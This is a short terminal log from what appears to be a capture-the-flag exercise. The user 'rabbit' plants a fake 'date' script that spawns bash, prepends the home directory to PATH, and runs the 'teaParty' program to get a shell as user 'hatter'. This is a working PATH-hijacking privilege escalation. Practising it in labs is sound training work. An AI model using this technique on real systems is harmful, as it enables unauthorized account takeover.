 rabbit@wonderland:/home/rabbit$ cat >> date
#!/bin/bash
/bin/bash
^C
rabbit@wonderland:/home/rabbit$ chmod +x date
rabbit@wonderland:/home/rabbit$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
rabbit@wonderland:/home/rabbit$ export PATH=/home/rabbit:$PATH
rabbit@wonderland:/home/rabbit$ echo $PATH
/home/rabbit:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$ whoami
hatter
hatter@wonderland:/home/rabbit$